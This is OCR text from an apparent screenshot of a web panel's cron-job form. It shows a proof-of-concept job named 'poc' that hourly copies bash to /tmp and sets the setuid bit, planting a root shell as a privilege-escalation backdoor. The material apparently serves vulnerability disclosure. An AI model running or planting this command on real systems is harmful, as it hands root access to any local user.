 Job
×
Name (Optional)
poc
Command
cp /bin/bash /tmp/bash && chmod u+s /tmp/bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
1 * * * * Set
Job
1 * * * * cp /bin/bash /tmp/bash && chmod u+s /tmp/bash
Enable error logging.
Mailing Hooks